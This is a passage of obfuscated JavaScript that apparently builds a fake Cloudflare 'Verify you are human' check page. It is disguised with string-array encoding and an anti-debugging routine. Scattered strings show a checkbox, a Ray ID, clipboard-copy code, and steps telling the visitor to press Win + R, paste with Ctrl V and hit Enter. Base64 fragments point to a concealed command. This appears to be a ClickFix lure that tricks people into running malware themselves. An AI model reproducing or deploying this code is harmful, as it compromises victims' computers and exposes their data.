_0x36ab98!==_0x19dbdf;},_0x2fdb67[_0x184725(0x3e1,0x526,0x6cc,0x58d,0x936)]=_0x35a0ff(0x3dd,0x135,0x369,0x2ab,0x11b),_0x2fdb67[_0x35a0ff(0xb97,0xaba,0x788,0x7d7,0xca5)]=_0x4f7c25(0xbd3,0x865,0xaa0,0xad9,0xb95),_0x2fdb67[_0x184725(0x763,0x9bf,0x451,0x641,0x2c8)]=_0x53b22e(0xc4f,0xa29,0xfdf,0x106f,0xb4d);function _0x35a0ff(_0x3717e2,_0x1cdc90,_0x3491fb,_0x50510e,_0x4a8124){return _0x10cd(_0x3717e2-0x241,_0x1cdc90);}_0x2fdb67[_0x53b22e(0x626,0x72d,0x7b7,0x5f3,0x424)]=_0x4f7c25(0x725,0xb5,0x158,0x34b,0x6d4);const _0x290c3d=_0x2fdb67;let _0x52b44c=!![];return function(_0xda2af0,_0x1128c0){function _0x5d2df4(_0x2c2975,_0x3e7bab,_0x3ea185,_0x1e3cd7,_0xb8a989){return _0x53b22e(_0x1e3cd7- -0x11,_0x3e7bab-0x7d,_0x3ea185-0x8e,_0x1e3cd7-0x8c,_0xb8a989);}function _0x3f4b00(_0x1bf299,_0x42b151,_0x426f83,_0x14adae,_0x269610){return _0x184725(_0x1bf299-0xcb,_0x42b151,_0x426f83-0x1bd,_0x14adae- -0x2e4,_0x269610-0x13a);}function _0x947c7f(_0x4ba343,_0x50617c,_0x478af2,_0x4f066c,_0x31eeee){return _0x184725(_0x4ba343-0x14e,_0x4f066c,_0x478af2-0x10a,_0x4ba343-0x73,_0x31eeee-0x1ca);}function _0x5e0de0(_0x186f42,_0x56d8ff,_0x4b5e59,_0x100d93,_0x46c94a){return _0x35a0ff(_0x56d8ff- -0x444,_0x46c94a,_0x4b5e59-0xbb,_0x100d93-0xfb,_0x46c94a-0x60);}function _0x44095b(_0x223087,_0x35eb83,_0xd3a94a,_0x50a86f,_0x2e41c4){return _0x3045a7(_0x223087-0xfd,_0x50a86f- -0x4dd,_0xd3a94a-0x9f,_0x2e41c4,_0x2e41c4-0x6);}if(_0x290c3d[_0x5e0de0(0x563,0x71e,0x2d8,0xb87,0x3d9)](_0x290c3d[_0x5e0de0(0x5e4,0x2af,-0x12,0x542,0x46c)],_0x290c3d[_0x5e0de0(-0x148,0x204,0x18c,0x18d,0x197)])){const _0x994935=_0x52b44c?function(){function _0x2aed03(_0x64b7e2,_0x6f6d4f,_0x235132,_0x55bfeb,_0x33d774){return _0x947c7f(_0x6f6d4f- -0x1da,_0x6f6d4f-0x13f,_0x235132-0x1d5,_0x55bfeb,_0x33d774-0x191);}function _0x206372(_0x1443ce,_0x588685,_0x584dd0,_0x2cff6a,_0x3e395a){return _0x3f4b00(_0x1443ce-0xa1,_0x584dd0,_0x584dd0-0x9a,_0x588685-0x3cf,_0x3e395a-0xba);}function _0x9a6b4e(_0x15975d,_0x45a1c8,_0x35efa4,_0x3cd00f,_0x6391e6){return _0x3f4b00(_0x15975d-0x58,_0x15975d,_0x35efa4-0x90,_0x3cd00f-0x53c,_0x6391e6-0x18b);}function _0x58339e(_0x3bf2cb,_0x45748e,_0x179f42,_0x5a8c92,_0x4dd1ae){return _0x5e0de0(_0x3bf2cb-0x7a,_0x45748e-0x413,_0x179f42-0x64,_0x5a8c92-0x1ed,_0x5a8c92);}function _0x523371(_0x253787,_0x2a8345,_0x1abed0,_0x4122fc,_0x57f2b0){return _0x5e0de0(_0x253787-0xe9,_0x57f2b0-0x2a4,_0x1abed0-0x89,_0x4122fc-0x95,_0x1abed0);}if(_0x290c3d[_0x58339e(0x9f4,0xb31,0xa8b,0xb50,0xb49)](_0x290c3d[_0x58339e(0x786,0x808,0x5a3,0x7f2,0x787)],_0x290c3d[_0x523371(0x7c0,0x951,0xa86,0x662,0x699)])){const _0x1b14a5=_0xff2737?function(){function _0x37c4a2(_0x14a257,_0x3ec67c,_0xf2968e,_0x14e807,_0x8edd30){return _0x523371(_0x14a257-0x19d,_0x3ec67c-0xa6,_0x3ec67c,_0x14e807-0x145,_0x14e807- -0x35);}if(_0x5b2a30){const _0x121df5=_0x39f12c[_0x37c4a2(0x201,0x38f,0x61f,0x4f9,0x641)](_0x128573,arguments);return _0x7948e1=null,_0x121df5;}}:function(){};return _0x3017c8=![],_0x1b14a5;}else{if(_0x1128c0){if(_0x290c3d[_0x2aed03(0x43f,0x82a,0xc2e,0x664,0x728)](_0x290c3d[_0x206372(0x582,0x678,0x608,0x647,0x232)],_0x290c3d[_0x9a6b4e(0xdea,0xad0,0xf41,0xd3d,0xd61)])){const _0xf82699=_0x1128c0[_0x9a6b4e(0x4e4,0x8b3,0xa92,0x874,0x656)](_0xda2af0,arguments);return _0x1128c0=null,_0xf82699;}else{if(_0x4101df){const _0x4fc067=_0x18d191[_0x58339e(0x3da,0x69d,0x529,0x4c0,0x895)](_0x42a83c,arguments);return _0xef42d1=null,_0x4fc067;}}}}}:function(){};return _0x52b44c=![],_0x994935;}else _0x6340cc[_0x44095b(0x4f3,-0x2f3,-0xb3,0x11b,0x4b)+_0x5d2df4(0x121,0x615,0x41c,0x38c,0x2e5)+'t']=_0x1183c4;};}()),_0x3053ce=_0x3d36f8(this,function(){function _0x5ddff2(_0x59cdf1,_0x2d0731,_0x3d7145,_0x47023a,_0x488f1c){return _0x10cd(_0x3d7145- -0x3bd,_0x488f1c);}function _0x4939cd(_0x255a1d,_0x1ee67b,_0x187125,_0x1232db,_0x8073cd){return _0x10cd(_0x1232db-0x119,_0x1ee67b);}function _0x29a977(_0x452c88,_0x2ca7b3,_0x4425d6,_0x648de2,_0x1d1732){return _0x10cd(_0x4425d6-0x23e,_0x648de2);}const _0x53f0e4={};function _0x5ed83a(_0x555c87,_0x4cf06f,_0x3b4ee0,_0x4312a0,_0x3c2c73){return _0x10cd(_0x4cf06f- -0x17d,_0x3b4ee0);}function _0x4b8f7d(_0x3e9ec6,_0x10bc5b,_0x103676,_0xb2d37a,_0x4c1a8b){return _0x10cd(_0x4c1a8b- -0x1b3,_0x3e9ec6);}_0x53f0e4[_0x5ed83a(0x115,0x246,0x6b9,0x1f8,0x1a5)]=_0x4939cd(0x6d4,0x1d6,0x5d1,0x63f,0x31a)+_0x4939cd(0xc3a,0xd90,0xd12,0xa69,0xd39)+'+$';const _0x59fefc=_0x53f0e4;return _0x3053ce[_0x5ddff2(0x570,0x80c,0x3d8,0x635,0x3c4)+_0x5ed83a(-0x52,0x415,-0x16,0x12e,0x347)]()[_0x5ddff2(-0x3e5,0x455,0x4c,-0x3ea,-0x87)+'h'](_0x59fefc[_0x5ed83a(-0x98,0x246,-0xc3,0x22e,0x4c)])[_0x5ed83a(0x438,0x618,0x3da,0xa2a,0x22a)+_0x4939cd(0x2bc,0x73d,0x65a,0x6ab,0x29e)]()[_0x5ed83a(0xa0e,0x6fa,0x84b,0xa40,0x45c)+_0x5ed83a(0x4b7,0x323,0x7d,0x14c,0x94)+'r'](_0x3053ce)[_0x29a977(0x598,0x699,0x647,0x7b5,0x34f)+'h'](_0x59fefc[_0x5ddff2(-0xed,0x457,0x6,0x3d6,0x462)]);});_0x3053ce();function _0x298f(){const _0x2971ce=['es\x20ma','vGbbC','wXI+S','ing\x20t','V5SEi','ite-s','hidde','cus{o','a></d','PaaPi','LviQV','Selec','AQrhG','nsfor','https','NOBsI','INRKB','m:1px','ation','8BOAr','25QqQ','eEiSp','tion\x20','>\x0a\x20\x20\x20','ZJiUj','ty=\x221','remov','6Obst','trict','GmF4a','AGut8','975t2','ZEJ2X',';\x20pos','nnect','ait\x20f','th:\x206','eitoS','Y/abY','U5qiP','7rem;','WyIz9','mCffS','\x20need','er-ri','uhgTU','m}#cl','id\x20#f','o3aB4','YOlqj','mplet','lass=','e1EvI','none}','131}#',':hidd','edQiT','ex:\x209','6\x22\x20vi','ity:.','3946460MdjdcI','sERiw','BrvL8','user-','d;bor','rwbeX','MRdyb','tent;','borde','px55b','ng\x22><','LSDcc','x-wid','lO1pP','inear','7NSN/','px;wh','#moda','l\x22>Ve','++VeD','1F0hk','JTuoD','qSzCY','cdcpy','eElem','XcYZO','7HcKO','b><br','6PC82','BzMiD','YVWMP','XX7Bw','eHWP8','ify-c','/priv','E0bBM','lumn;','0qvgT','{#mod','twZyz','LKtf3','qEpsc','lEMXu','ter;f','tor','\x22load','bind','2AEdX','tLCmN','t:300','PcLdk','round','ign-i','r>\x0a\x0a\x20','f5g0x','top:\x20','LMMtW','x\x20rgb','y:.9}','/\x22>Te','at\x20yo','ositi','2Swph','x{wid','vFOWa','GZffq','VhmCw','YuayT','fwYim','bot:\x20','qRnRi','Tf7I4','XFyOk','T3vta','\x20\x20\x203.','xAtDv','tmncy','m9maW','ze:1.','hdSZ2','none','nWUMu','GUdXY','s.\x20Au','MAC5A','GpYIr','nZoHm','uPjQj','qscHa','al\x20ve','decod','n{bac','\x20\x20\x20\x20\x20','UGZdy','FXHAu','lock-','FulGJ','x/qQ8','JUiDQ','ePrgl','Aekyu','SabMK','RmlOh','*(?:[','oader','6rem;','disab','RCWrh','U7teS','D:\x205F','th\x20d=','r:\x20#9','o1b9F','ont-f',')+)+)','UmSbd','em;\x22>','KfKQQ','lyhAM','are</','JmZNq','ly:\x22S','IKhaF','aW4gc','8AJiU','ht=\x221','vIJ+2','\x20acce','a0QkZ','LqJCH','py-co','nite}','BXkFG','vCofg','iQPlO','kYoY/','wDpyY','r-sel','amiAU','selec','KOVYz','d\x20not','Cbza6','have\x20','<stro',':5px;',':#fff','lzzKw','ebONN','W+rKX','vBxZK','bkit-','\x22colo','QaNXJ','RJQY8','uIYJD','gihgi','y\x20and','Q4SYK','0gJ0L','CfxbC','class','\x22>Unu','ath><','Y46H6','QhKTd','html,','gzvOM','uUddf','XMvTY','were\x20','click','org/2','BtUIP','\x20Our\x20','UI\x22,s','ur\x20co','2IeUZ','ylJcj','WZpY2','nfo\x22>','ocus{','shado','t{fle','99999','d\x22><d','wgaWV','dtySq','V+0K/','body','WA0Ej','QaaRB','oLxTx','\x20web\x20','oud\x20i','c\x20Det','aS18c','IRgBz','LQtqA','UNXhG','VSxYX','displ','YoWaD','CC8jm','jqwqo','GzpQ/','5e5e;','yNEwU','ter\x20h','8N4lw','YevAe','MLHqa','LmUbd','rity\x20','0;fle','eps:<','12QRA','GlE7Y','\x27\x27I\x20a','ygRWF','pNIWD','}#rev','cPOjk','BZ09Q','<hr><','e}.co','TOzaZ','oPhsC','tWtIb','C0MAA','GgBaA','pre;o','G2jQ7','dkKfd','IBKhw','Text','oMAAB','b6AMR','FidSl','nt-we','ZdOiC','\x20\x20\x20\x202','ate\x20u','FpYJO','oOqqm','AvZgx','3vNTe','div\x20i','auto}','\x20\x20</s','PaMde','debu','JXiNn','\x20manu','qWsCK','pp4nZ','qGrPv','efore','QbcOb','d\x20we\x20','m;hei','\x20help','vHbj5','NadGQ','of\x20yo','e0;wi','eRBLx','NSo46','yFgVH','3pX+x','aJAEZ','NqkRq','\x22retu','9/RyA','GwhhK','m:rot','ERYCr','klGRj','></h1','xtuEj','nzZoZ','to}#c','n\x20aut','GOGwS','M7x5j','xkTC7','i9UEY','8gef/','TlhqX','k4YeD','11139909owLvGf','UEDUH','ss=\x22l','A3dJo','AyuOJ','SsMwo','rms</','erifi','jFUWB','VMRjL','BIaWR','flex;','Z_$][','pCKF5','FxQgC','lppUw','xZhKi','d\x20.lo','o6d5J','dssPM','fvGfu','Logo\x22','HAAVC','BnCCl','ne\x20!i','M0U/h','z-use',':0}#h','+hZ48','Mmilj','m/web','24594ANvMeP','t:2.2','w:0\x200','(0deg','\x22></d','4u7u7','n()\x20','juiM0','sual\x20','Web\x20T','ORfA/','w\x20the','ZDNqO','\x20/\x20.6','.\x20Cop','wmEkM','ensur','AUEVe','h:57r','DXHam','nfirm','kENSc','HDZ30','\x20<str','ong><','yYZZd','90IGE','.5rem','DCEoV','JzaGV','hlOcG','RgVyP','input','xhHRg','List','mfxDH','I28IX','QPAz4',';over','e.com',':3.75','ock-h','vPZGD','aelLZ','jD/Cw','dth:5','de\x22>','acPgo','n,\x20pl','FGDXQ','ified','XUlcW','vDwLm','RczMI','er\x20h1','LRg/y','wJMZk','srkhO','new\x200','COlKE','then','rLmNv','L2fOA','entLi','lay:n','\x20spin','\x201s\x20l','3o8cR','r:#00','yEfjU','VkB+s','KAosC','\x20a\x20le','fMHFn','on:\x20f','YQkVN','RkmdB','82bkw','hZnNE','Ljjnb','JKlTl','x:1;}','AVxvp','1\x22\x20x=','/Zps9','700}.','JzVSh','one}.','fa;bo','BnFAN','oBigM','margi','MgzZP','tPZFi','PhSdE','5fHB3','QesWV','2V272','FaSjm','ion\x20*','LnSeh','Hj3d0','rem;p','n:10p','.clou','+mtUl','W0gbm','ion\x20I','onten','l:spa','cX47h','KfrnY','rPQzH','AYiny','logo\x22','opy-b','zIEMV',';z-in','.</p>','VmVya','nx4TO','mlns=','EglgY','sEiMS','IJAAG','aapu+','nTTWl','#head','lrTR2','\x220\x22\x20y','ng\x22\x20s','V+OHE','UASRf','PgOTy','pqn59','qXSHV','one;-','CRPEL','nODzP','HeY5B','999;w','e)\x20{}','necti','fFfEc','ser.<','O/To+','fzVfm','\x20line','actio','.2rem','fEl3N','iJsDd','gJiDM','iew{m','56\x2048','gdEWm','eClhj','E8lmv','or\x22\x20s','BYvS6','_0x35','EKPsu','gcCgH','vnChi','YotqA',')}100','00px)','Objec','ween;','lHhwG','Y3ZH0','ZICOL','HXqEn','erif;','gBkgT','QfCuL','RDtEA','gkphZ','cmRIL','Loade','tempo','ExyOV','QEbIE','cywDm','\x20auto','99;wi','k,.co','ay\x20ID','RkzAi','gFpNI','SoVJF','er{te','jeuik','lumn}','low','xSI8n','phAVo','rSQMt','H47o/','7Zt27','box{d','cb2S7','0l224','4INKr','3.94r','tPXjK','L9CCQ','er-to','iNoGA','hUzJQ','uIElE','vTBsN',';opac','x+NhM','XtrSh','2\x20512','7u7u+','BxvIQ','T+hcJ','Qm+mT','heckb','r{bac','8xDn9','iv><d','rMKKw','DmxTv','t9ool','H/tCP','Ctrl\x20',';padd','4F8Iz','cQSK5',':\x20<co','ess\x20<','ms:\x20c','e/web','\x20!imp','OACYA','SbzmL','oYsI5','wAA/A','HSqLM','rlh5B','upcbt','WZ/gO','GdcrC','FLmDg','TAoFy','JzUYS','ooDMY','sBsBL','Dmvj9','error','a6UNH','<a\x20hr','TeNvZ','WwjFl','qoKh3','ner\x22>','iPArL','WWVLL','HeaQe','=\x22ena','GZ6wM','ytPLR','AmZ7g','RAKEw','tgyrN','orm:r','8kVZeOB','ght:\x20','NliMC','ou\x20fa','iOhRq','chain','DJpZ5','mhIWt','0%;wi','dumbf','oBtiD','XRUJQ','6Ly90','\x22>\x0a\x20\x20','jozeB','br>\x0a\x20','/g></',';marg','flex','zwutV','gular','\x22><h1','width','LiFCR','3972627BKQABO','ZEfLk','e5jui','m\x20not','/stro','.8rem','256\x203','J4hSS','outli','BPI84','3wO4c','d\x20#dd','QAKnG','ay:fl','aHuO9','U59w3','8cjco','e=\x22ch',':\x20rel','s=\x22co','aK0kD','/H6//','groun','setIn','}#mod','QRCQm','rder-','RERk0','zlaFK','oNEIe','</b>\x20','div\x20c','vPGcA','QOYMJ','ht:au','liPiP','ne:no','Svyk5','block','HUVaA','7;bot','splay','th:2.','wZkSn','2lppJ','nwHwO','vk1V0','LsLlh','Wjat+','8}#cl',';just','se\x20st','ntXNm','HL5UK',';anim','R0cHM','e;-we','7Foog','t+HkP','dPmxW','d,\x20an','pbVrG','t4bt3','ZmLBS','e0;ma','lay:\x20','rJaSY','/Qet9','e=\x22fo','bGuGQ','t:cen','t:1.2','are\x20h','dbHkj','kbox.','Axx2Q',':2.5r','9xzq5','eBMdC','spinn','fbBWK','/l9yb','SiSQL','@keyf','EIkiN','T4pio','</cod','KjEsD','bFZhU','256V1','modal','IzSHg','inter','head','11X5h','u9ohp','justi','#revi','fill=','tuk5V','div>','n7NMk','Z7nSA','div','00%;t','QH5rJ','cONIU','uman<','taeXU','s\x20<b>','x\x200;f','<div\x20','Zt27Z','1px\x20s','Te4Oi','ative','Yi/IU','0000;','DIhQM','ajntM','ident','Fzyfc','ox{he','pIITI','\x20id=\x22','t:2.8','jtzFh','IQxyP','UZtMp','max-w','cagED','eEMUK','</str','.75re','UMZ+H','LT2Ab','ikBkE','pDgHt','HTML','pwBBU','y:non','ng\x20st','ref=\x22','wNyHM','dth:4','OwZwp','cyrXU','ter}.','olumn','jh2r5','efuOb','AWeAN','m;fon','Ny86S','r}#cl','radiu','Aqv54','iv>','iTggQ','body{','XaW5k','&amp;','x-sha','rkPtu','id=\x22t','\x22><di','500;l','textC','xttvo','d-lab','pFmWp','SGvNH','gIjRV','zJzjF','er-se','one;b','toEZY','call','for=\x22','6JC1E','DQj0j','ans-s','vZLEL','OZGNg','\x20\x20\x20\x20<','jSl0C','fFQN4','rn\x20th','\x22disp','56789','dJWuy','ign:c','overf','proto','4P0SE','3.5px','rem;b','-id\x22>','0\x200\x20/','%{tra','kd9q/','play:','smECW','ef=\x22h','cente','cQgLV','PtZXW','RCnIO','YUUJP','ze:1r','dth:2','V/Umc','340CU','K8Y/M','{box-','amily','aRCWG','ZP86k','jIEx0','AHDTP','wPAf3','G93ZX','erify','nd:no','Zr5H/','d0DKE','color','F2qH7','\x20a\x20ro','alBlo','\x20\x20\x20<p','ptXYu','wbNWS','C9jIH','ooRBG','72z\x22\x20','eVekq','\x20\x20\x20<b','-item','pan>\x0a','BNchn','u7u7u','BpP9U',';}#ce',';\x22>To','CygnI','-size','mmand',';\x20top','ff0;b','0pD5Y','ius:5','OKRlk','ENsb3','5feo7','{font','e\x20tha','llQcM','lengt','yle=\x22','v><di','eUpGk','rform','DYF1F','ZSdQa','><img','oYMGa','qOlDd','000/s','\x20100%','HOLSn','iYc1i','FS8d8','ne;bo','der:n','raril','text\x22','#e0e0','ruZGz','er}#c','n=\x221.','28\x2014','\x20clas','9HVWK','id=\x22a','heigh','ctor(','QUjVg','ce=\x22p','5rem;','l><di','none;','UCBgP','clipb','L0Atb','\x20IP\x20a','WAhrC','>This','zRbdN','DJWZu','RBbga','eedin','DiBuC','he\x20ac','HjEUO','TrbS8','\x22chec','Rg97b','enter','B4EVk','e64,U','/WC0p','FCdxU','vAWSa','log','otOpd','retur','lhyxj','ass=\x22','YDUXf','zLDOk','t+yEm','v192h','NKpNU','WVPkB','\x22></p','ng:10','ement','uIcOr','kZW4g','8rem;','oNdmB','dth:\x20','en}.c','</pre','t:\x200;','q1SGT','\x200\x2051','OLXcm','dyDdc','anMTM',';back','blxFB','pacit','ykFSj','apRpe','below','\x20p{fo','R9qeX','lLFVW','rzCsJ','kVhLX','ight:','GRmTl','charC','WVGHJ','3.5re','#cent','tEzsG','\x22\x20id=','w.w3.','e;dis','er\x20.c','excep','PVwza','7frzd','heade','e;-mo','info','OKGuX','tent{','YldjC','top:2','NmwBK','rhJGt','eFWZO','vittJ','jlKSr','add','lvqbl','y\x20res','nd:#f','eckbx','nGZos','6\x20272','Db29+','VjIzZ','blJLr','Ionpy','GpbTO','IjN1b','xNuqv','hDghK','5WNdM','T0bRi','NpSio','Upbqc','title','FRZzf','der-r','iIRhK','jPwbe','r}#ch','info{','Aldlk','HWWjh','72v16','5EnKJ','flare','-bloc','egoe\x20','Z-41P','svg\x20x','BBZoJ','d\x20rgb','6Foob','t:non','qzVhN','y:\x20no','L9WGK','gcWki','NUbIo','Fa68s','55gCX','GkLUH','p/vfx','kd/fA','aQsCR','ikUnn','hRddm','dditi','DKtNb','\x20cert','gcm9i','creat','h79yZ','weigh','__pro','eight','sYXXs','TjagD','itofY','ss=\x22i','ohKWc','20SAILcg','XqnRP','DmUYD','adius','\x200\x202p','vpE0j','ock{w','DrOMc','TdAwS','.code','jeZnb','rlgws','wsmOG','YJuvi','0Fsav','addin','ZtJ9u','zM0\x202','SagpD','ve\x22><','OYeCU','qHxYY','searc','iv><i','N0YXJ','RhvhH','check','BWSPj','bogeL','asAd0','HskE1','t-con','vLvxj',';colo','EbwTE','mmBKt','UTOEH','omman','Ft3Ym','xyF+E','\x20\x20</d','sDkTB','er;al','pQF5z','Cloud','Block','l11PA','confi','0EtmT','yDGbC','DcsGz','CrnKf','DTuR0','VUEFB','\x5c(\x20*\x5c','+CXHi','R5vhU','line-','abRX5','Ms84+','UAuTT','E0Ims','clh9a','ss0qp','></di','pxYVV','BE6eU','ttom:','8xWDb','FWQny','awQZO','oAEcT','qZsVZ','TwlHH','prYe8','HWZX4','86bjB','oR1I8','Pwzhn','IeHdX','trace','0lapJ','dex:\x20','CoG8Q','msF+T','4yOtu','rm\x20th','o9diX','QcA\x22\x20','b0000','ter;p','+JLyc','I84YQ','e-con','oard','Y21kI','Ea0P8','eed\x20w','nstru','BCHVw','AFUV+','iUWAn','vUsmO','UNiNL','URh/t','lBewb','r\x20con','cJlGU','aAPAE','zjWgI','wmqLC','P47Vc','uto\x201','2pZt2','ifn9i','t-siz','lowin','OK7k5','\x20\x20\x20âš ï¸\x20','goGpr','xxDeK','g\x20com','conte','gnTDZ','Uxp0L','PRJHg','.copy','HEKG1','hbrtD','4KMMr','ot1Co',')}}#b','HHMFQ','il\x20to','k1UbA','KzBqX','order','ersio','VQQGB','tems:','zKw4h','yLyu0','b0fgJ','.<br>','egpeY','e;\x22><','re\x20cl','ance\x20','gOjbM','PcLsS','ntent','Y3uZ3','onal-','z-ind','apply','hF610','esKrp','WquFw','de\x20id','on:co','BQdYh','rflow','opy</','GtMwy','fAfTh','0JXmo','YafxX','VDapP','oCqiI','KgqiC','4BMuA','\x20has\x20','1rgHB','ructo','fQn4r','FinGZ','2.2re','\x20inpu','ystem',':2rem','\x20step','WGEu6','p;bas','n:0;p','pB2cT','eVHLK',':#313','ng:0}','\x20.493','\x22box\x22','on:re','IsyPS','em;fo','ght:1','KjaFk','WpngA','#fff0',';text','P6Lbs','Y9u2b','XAoEU','QEcM8','pbZRP','BiNFU','01234','IdNiI','0927b','JT73a','GYXhu','jGOtP','m;ove','wQCAd','mReCQ','22az7','rgin-','curso','sThYr','oud\x20.','6qb2m','iURSd','u0XoP','rNrah','ZYgG/','go{wi','s\x20to\x20','A+oJU','Dn8Ye','YHDHM','\x20Veri','x:1;t','rD0Sy','ttps:','aOmiv','aKrRR','gBhcB','bpp19','gPkz1','-head','QWV+7','mV5Z9','hkrQ5','0;lef','div>R','\x20512\x20','/xPaq','und-c','zmLwk','secur','p:4px','ICQUq','SZQ3F','d;dis','a-zA-','zQZxN','pwIYv','size:','br><b','0IC9t','k2bEN','ackgr','JifIb','edA2Q','Copie','5uGuz','utton','rjI6q','follo','h224V','MExoC','Fsam9','ygrT1','-alig','\x20<br>','\x5c+\x5c+\x20','VeMSd','init','nter;','ESGGH','ize:.','UH1YW','body\x20','2yRHJ','hePtN','vIwEt','LkJOD','licy/','83nZz','sAAjU','BcZS6','er{bo','#clou','em;wi','kqNsp','yy0EH','xt\x22>V','loud\x20','DlbiH','O/GgV','ryHkS','yytRn','2wjA9','I7aVq','iluYt','P5s8W','dth:1','n\x20cla','activ','(((.+','and\x20w','Vfsjr','\x20<a\x20h','\x20comp','u\x20are','while','d\x20req','QJhVm','dding','step,','type=',':3.5p','168c','mYJEB','vg\x22\x20v','ZF9vv','eWNlA','a\x20mom','jBBZg','or:po','svg>\x20','m8CYQ','rder:','ion\x20b','SThtj','\x20past','a\x20(ma','jKsvK','n.<br','qgYbH','Ra3Ui','v9agB','tJEVA','sMbCW','eii0F','de-co','tyle=','IeLi4','snXUX','bJVuM','e-hei','OgQZx','t:\x20fi','v\x20id=','52zM2','/+fWr','dflar',';font',';heig','ate(3','lign-','abcde','S2nZy','s\x20us\x20','-fami','g:0;h','CXJPX','\x22http','-butt','mb1mw','TuqTw','/kxdP','jB/Ai','vDzfw','HlPXy','\x22copy','d672S','ont-s','6wc4R','funct','terms','SJaBR','HLBYv','ity\x20o','\x20you\x20','WyzuA','kgrou','GowIE',':mono',';curs','2rem;','nhqPJ','to__','WvfoO','e\x20fol','X1yF1','ms-us','=\x22ray','WIQCy','OohSk','ddres','WGiTB','ent..','\x22spin','b3dTd','mpts\x20','eckbo','pbEtt','Efpvh','1rem;','\x22>Pri','oOVRZ','Enter','t[typ','table','QWDGt','+Z9s0','ing','BQJud','vgt4S','\x20\x20\x20','zKFBc','qtAyv','YIDDK','one;a','GCO+9','n>\x0a\x20\x20','lEWLC','s:50%','uest.','Foote','xJhPd','d=\x22co','LYUVd','</div','nQUzo','ed.</','J+fFO','LGbYv','write','rames','y\x20be\x20','ity\x20s','el{fo','Akdfw','LTlIi','Iml3c','CNNP5','AABVr','\x20soli','mreLT','n0pTD','\x200\x200\x20','XcJAl','tiPy7','ckgro','OQZyq','strin','yNzM/','fqion','ck{fl','8KzE6','\x20(tru','oKzJw','oQQhT','KsKMg','$]*)','n:0;o','E4ojb','kUuck','mugLh','ficat','Fno6U','\x20src=','floor','dvZ68','GabJP','nput\x20','this\x20','/EmPG','1jPTr','nfSQp','de-bl','r{max','jpmNZ','OiA1R','#load','6R2Sy','MJmNB','BqkOG','hcmUg','e\x20<b>','in-bo','fDPPU','IsdcI','t27bt','Eeqhw','IyAc7','kEOr7','CMEzf','FALDg','e=\x22di','XhmMG','AEgXh','K0bof','h9tsj','thaim','PsYEt','K+9a7','600/2','ynYor','4DMI5','ss\x20to','SaHyZ','854GB','eader','\x20part','BiOZY','2FuDD','KhOrn','iv\x20cl','G4C8J','MsDas','DOMCo','AFWXR','oJE4X','qTMGo','YOPlQ','GpiJ+','fkUbX','yhfDr','\x20of\x20a','FKO15','UfWdY','ong\x20s','Z4B3A','UcJSn','jEDqq','+cho+','HBIPB','kafkx','AEN0B','UptXC','warn','<b>Wi','loade','b3W+V','TTPcS','myU8k','SDxXC','9+EJi','abel\x20','(18\x201','r{bor','xBxJb','ZeI6c','xlIC1','TW2Iv','vBIWh','3MnIH','QGTYZ','hbk3X','\x20heig','R25nX','r-rin','FFOpL','n:0\x20a','2t2Yl','9JEPo','wIfvd','omate','0-9a-','Sdauy','ocyPK','n-ite','IEkgY','uFQuy','cKpop','cnO+2','\x20flex','/labe','Ecky/',';bord','teQtf','1.5re','RRpQi','VVmxv','OmCNi','left;','pVTAF','backg','unabl','pljPU','zHEAS','olor:','JHGPQ','MuZ9T','PzPym','{over','rem;m','on\x22>C','e:non','iyRCN','FjDMV','ith\x20v','EBk20','qYpjy','8VyE8','font-','OJ9he','LZnvB','Ek1N0','284194rdMjPp','sCMWt','DszLS','ating','FGAFg','IogD5','60deg','RWtjc','vo1Am','Ucads','alFoo','8f8f8','iv></','em;ba','lativ','VkZmx','DjOGo','dR6Zx','type','THAUN','ected','by\x20Cl',':imag','Wqomd','oD8Qg','Jx9MC','haIqE','McpEE','r:1px','vpZZe',':cent','kQJJk','v2jxZ','+\x20V</','e:1.5','cmlwY','vacy<','t:700','RlZSj','806Ao','sbCAt','/a>\x20â€¢','lFoot','juneR','opaci','\x20Pres','\x20irre','WxsbW','v192l','yOmpJ','aCop/','100%;','VNwjY','tom:0','oLGkj','1);bo','zdfLp','id=\x22r','DyIbz','copy-','Wzigk','align','ing{m','iAnaH','aeb\x22\x20','g><pa','\x22data','QpCtV','UQqQf','t}}','WjgBv','yzOJG','b3Q6I','BxImE',':.9re','nctio','\x22M0\x208','oeUbH','aRXUg','whHcy','UDjsd','zBFCU','hybPv','EuahI','etkuo','box\x22\x20','1411923aiwDHb','iv><l','j+fXY','vP32Q','n:cen','539cFuaBk','fz7Zt','SUMqA','\x20\x20\x20<d','eatur','Sdc2r','<br>\x0a','0mtBd','m;lin','aerTM','s:cen','lect:','on\x20is','ing:8','catio','aHUnc','or:in','tUXAF','LZFXT','//www','kfLNl','bIs50','QmAgg','f;hei','TIjf9','1.\x20Pr','0NCz6','Z7WYI','ispla','qGuAM','kujCc','NHtsF','n\x20+\x20R','ex-di','ndIWl','tion','a{col','9T4mS','e\x20to\x20','T7Zvd','4V1ef','IFrYT','is\x22)(','ECYqO','://ww','SYQqy','olid\x20','Y6naM','d=\x22ch','ow-x:','dkxKK','=\x220\x22\x20','kbox\x22','inner','cxQqk','ease\x20','zA-Z_','mkAar','cxF/k','6K/Dx','finit','box:f','rem}#','rafYl','JO1G1','PbJly','gger','state','APHV8','WKnqi','FpjcM','stene','fwjD1','YyCtd','+rDoP','nt-si','3IhPG','getEl','argin','nioIr','rQYcQ','revie','JYGcj','sOSD0','FQaKt','on:fo','mZcce','-top:','ition','DoFfE','d3d3d','MYNuu','9cyT4','TyPZH','L34CV','ain\x20f','h;dis','WHeiq','4IiAj','qiaNM','yAJqF','Just\x20','9sw2B','F0aW9','HlsZS','aBGYL','code-','recti','b>\x20th','Ayy/g','jCPAG','Omou5','mg{wi','one}#','AFcTm',':8rem','xpaUf','acypo','nKwTf','NLBHr','iv>\x0a\x20','g{wid','fuRVI','oud{w','POUia','Qbhf/','k42BP','-widt','umdkc','WXwyg','gFhGz','ARxZd','appen','zkkLA','+yG/g','RlefS','tWgQd','OQV/+','th:1.','kmRYn','{0%{t','TI0AW','4e016','oudfl','d\x20#5e','\x20styl','AZQzP',',.cod','rmEXL','2N95P',':spin','RiqpD','v\x20cla','r-rad','nter{','ble-b','mNXAs','conso','ss=\x22c','\x20your','JHaIA','\x2028V2','D2x/M','iv>Pe','zXavR','\x20atte','JbMr4','uxPRD','faile','sCC90','TfYAD','TxpdG',')}#tx','br7VL','rem;h','led','yeA4k','5Dtj0','ec0ZD','hsxC5','space','ul+DN','UB+ac','query','cABYy','0v160','-labe','ortan','quiCp',';alig','ZC66g','BFXRR','Kcmfi','w.clo','ffUcP','DXd3d','eGYGQ','jgDbF','KG1/i','al